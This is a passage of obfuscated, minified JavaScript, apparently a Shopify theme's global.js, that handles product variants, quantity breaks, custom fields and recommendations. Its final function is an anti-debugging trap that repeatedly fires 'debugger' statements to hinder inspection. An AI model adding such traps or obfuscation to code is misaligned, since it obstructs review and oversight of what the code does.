_0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/62/assets/global.js.map?v=133650866124046141791747074253
